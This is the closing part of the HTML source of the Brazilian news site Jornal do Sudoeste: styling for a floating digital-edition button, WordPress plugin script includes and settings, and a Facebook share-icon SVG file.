        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"bd08f8f0f8"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"6907e3bf0a","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg
body_size: 2021
content:
<svg width="88" height="23" viewBox="0 0 88 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="88" height="23">
<path d="M84.1 0H3.80002C1.70002 0 0 1.69999 0 3.79999V19.2C0 21.3 1.70002 23 3.80002 23H84.1C86.2 23 87.9 21.3 87.9 19.2V3.79999C87.8 1.69999 86.1 0 84.1 0Z" fill="#50ABF1"/>
</mask>
<g mask="url(#mask0)">
<rect width="88" height="23" fill="#0274B3"/>
<rect width="88" height="23" fill="#E1E7EC"/>
<rect width="88" height="23" fill="#CB1F24"/>
<rect width="88" height="23" fill="#3A559F"/>
<path d="M31 16V7H33.9C35 7 35.7 6.99998 36.1 7.09998C36.6 7.19998 37 7.5 37.4 8C37.7 8.5 37.9 8.99995 37.9 9.69995C37.9 10.3 37.8 10.7 37.6 11.1C37.4 11.5 37.1 11.8 36.8 12C36.5 12.2 36.2 12.4 35.9 12.4C35.5 12.5 34.8 12.5 34 12.5H32.8V15.9H31V16ZM32.8 8.59998V11.1H33.8C34.5 11.1 35 11.1 35.2 11C35.4 10.9 35.6 10.8 35.8 10.6C35.9 10.4 36 10.2 36 9.89996C36 9.59996 35.9 9.29998 35.7 9.09998C35.5 8.89998 35.3 8.79995 35 8.69995C34.8 8.69995 34.3 8.59998 33.7 8.59998H32.8Z" fill="white"/>
<path d="M40.6 11.5L39 11.2C39.2 10.6 39.5 10.1 39.9 9.79999C40.3 9.49999 41 9.29999 41.8 9.29999C42.6 9.29999 43.1 9.39998 43.5 9.59998C43.9 9.79998 44.1 9.99999 44.3 10.3C44.5 10.6 44.5 11.1 44.5 11.8V13.8C44.5 14.4 44.5 14.8 44.6 15.1C44.7 15.4 44.8 15.7 44.9 16H43.2C43.2 15.9 43.1 15.7 43 15.5C43 15.4 43 15.3 42.9 15.3C42.6 15.6 42.3 15.8 42 15.9C41.7 16 41.3 16.1 40.9 16.1C40.2 16.1 39.7 15.9 39.3 15.6C38.9 15.2 38.7 14.8 38.7 14.2C38.7 13.8 38.8 13.5 39 13.2C39.2 12.9 39.4 12.7 39.7 12.5C40 12.3 40.5 12.2 41.1 12.1C41.9 11.9 42.5 11.8 42.8 11.7V11.6C42.8 11.3 42.7 11 42.6 10.9C42.4 10.8 42.1 10.7 41.7 10.7C41.4 10.7 41.2 10.8 41 10.9C40.8 11 40.7 11.2 40.6 11.5ZM42.9 12.9C42.7 13 42.3 13.1 41.9 13.2C41.4 13.3 41.1 13.4 41 13.5C40.8 13.7 40.7 13.9 40.7 14.1C40.7 14.3 40.8 14.5 41 14.7C41.2 14.9 41.4 15 41.7 15C42 15 42.3 14.9 42.6 14.7C42.8 14.5 42.9 14.4 43 14.1C43 14 43.1 13.7 43.1 13.3V12.9H42.9Z" fill="white"/>
<path d="M47.9 16H46.2V9.5H47.8V10.4C48.1 9.99996 48.3 9.7 48.5 9.5C48.7 9.4 49 9.29999 49.2 9.29999C49.6 9.29999 50 9.39998 50.3 9.59998L49.8 11.1C49.5 10.9 49.2 10.8 49 10.8C48.8 10.8 48.6 10.9 48.4 11C48.2 11.1 48.1 11.4 48 11.7C47.9 12 47.9 12.8 47.9 13.9V16Z" fill="white"/>
<path d="M54.2 9.5V10.9H53V13.5C53 14 53 14.3 53 14.4C53 14.5 53.1 14.6 53.2 14.6C53.3 14.7 53.4 14.7 53.5 14.7C53.7 14.7 53.9 14.6 54.2 14.5L54.3 15.8C53.9 16 53.4 16.1 52.9 16.1C52.6 16.1 52.3 16 52.1 15.9C51.9 15.8 51.7 15.7 51.6 15.5C51.5 15.3 51.4 15.1 51.4 14.8C51.4 14.6 51.3 14.2 51.3 13.6V10.8H50.5V9.39996H51.3V8.09998L53 7.09998V9.39996H54.2V9.5Z" fill="white"/>
<path d="M55.3 8.69995V7.09998H57V8.69995H55.3ZM55.3 16V9.5H57V16H55.3Z" fill="white"/>
<path d="M58.8 16V7H60.5V16H58.8Z" fill="white"/>
<path d="M64 7.09998V10.4C64.6 9.79996 65.2 9.39996 66 9.39996C66.4 9.39996 66.8 9.49998 67.1 9.59998C67.4 9.69998 67.7 9.89995 67.8 10.2C67.9 10.5 68.1 10.7 68.1 11C68.1 11.3 68.2 11.7 68.2 12.3V16.1H66.5V12.6C66.5 11.9 66.5 11.5 66.4 11.3C66.3 11.1 66.2 11 66.1 10.9C65.9 10.8 65.7 10.7 65.5 10.7C65.2 10.7 65 10.8 64.7 10.9C64.5 11 64.3 11.2 64.2 11.5C64.1 11.8 64 12.2 64 12.7V16H62.3V7H64V7.09998Z" fill="white"/>
<path d="M71.2 11.5L69.6 11.2C69.8 10.6 70.1 10.1 70.5 9.79999C70.9 9.49999 71.6 9.29999 72.4 9.29999C73.2 9.29999 73.7 9.39998 74.1 9.59998C74.5 9.79998 74.7 9.99999 74.9 10.3C75.1 10.6 75.1 11.1 75.1 11.8V13.8C75.1 14.4 75.1 14.8 75.2 15.1C75.3 15.4 75.4 15.7 75.5 16H73.8C73.8 15.9 73.7 15.7 73.6 15.5C73.6 15.4 73.6 15.3 73.5 15.3C73.2 15.6 72.9 15.8 72.6 15.9C72.3 16 71.9 16.1 71.5 16.1C70.8 16.1 70.3 15.9 69.9 15.6C69.5 15.2 69.3 14.8 69.3 14.2C69.3 13.8 69.4 13.5 69.6 13.2C69.8 12.9 70 12.7 70.3 12.5C70.6 12.3 71.1 12.2 71.7 12.1C72.5 11.9 73.1 11.8 73.4 11.7V11.6C73.4 11.3 73.3 11 73.2 10.9C73 10.8 72.7 10.7 72.3 10.7C72 10.7 71.8 10.8 71.6 10.9C71.4 11 71.3 11.2 71.2 11.5ZM73.5 12.9C73.3 13 72.9 13.1 72.5 13.2C72 13.3 71.7 13.4 71.6 13.5C71.4 13.7 71.3 13.9 71.3 14.1C71.3 14.3 71.4 14.5 71.6 14.7C71.8 14.9 72 15 72.3 15C72.6 15 72.9 14.9 73.2 14.7C73.4 14.5 73.5 14.4 73.6 14.1C73.6 14 73.7 13.7 73.7 13.3V12.9H73.5Z" fill="white"/>
<path d="M78.6 16H76.9V9.5H78.5V10.4C78.8 9.99996 79 9.7 79.2 9.5C79.4 9.4 79.7 9.29999 79.9 9.29999C80.3 9.29999 80.7 9.39998 81 9.59998L80.5 11.1C80.2 10.9 79.9 10.8 79.7 10.8C79.5 10.8 79.3 10.9 79.1 11C78.9 11.1 78.8 11.4 78.7 11.7C78.6 12 78.6 12.8 78.6 13.9V16Z" fill="white"/>
<path d="M18.0366 11.446C17.5084 11.446 16.4521 11.446 15.9239 11.446C15.9239 11.1223 15.9239 10.0432 15.9239 9.71943C15.9239 9.61151 15.9239 9.50357 15.9239 9.28774C15.9239 9.07192 16.0295 8.96404 16.2408 8.85613C16.3464 8.85613 16.4521 8.74817 16.6633 8.74817C16.9802 8.74817 18.0366 8.74817 18.3535 8.74817C18.3535 8.74817 18.3535 8.74817 18.4591 8.74817C18.4591 8.10069 18.4591 7.34533 18.4591 6.69785C17.7197 6.69785 16.6633 6.69785 15.9239 6.69785C15.607 6.69785 15.2901 6.80574 15.0788 6.80574C14.5507 7.02156 14.1282 7.34533 13.9169 7.77699C13.8113 8.10073 13.7056 8.53236 13.7056 8.96402C13.7056 9.39567 13.7056 10.7986 13.7056 11.2302C13.7056 11.2302 13.7056 11.2302 13.7056 11.3381C13.3887 11.3381 11.3817 11.3381 11.0648 11.3381C11.0648 11.9856 11.0648 13.2806 11.0648 13.9281C11.3817 13.9281 13.3887 13.9281 13.7056 13.9281C13.7056 15.5468 13.7056 17.3813 13.7056 19H8.21265C7.05068 19 6.09998 18.0288 6.09998 16.8417V6.15828C6.09998 4.97123 7.05068 4 8.21265 4H18.9873C20.1493 4 21.1 4.97123 21.1 6.15828V16.8417C21.1 18.0288 20.1493 19 18.9873 19H16.0296C16.0296 17.3813 16.0296 15.5468 16.0296 13.9281C16.0296 13.9281 16.0295 13.9281 16.1352 13.9281C16.5577 13.9281 17.1915 13.9281 17.7197 13.9281L18.0366 11.446Z" fill="white"/>
</g>
</svg>
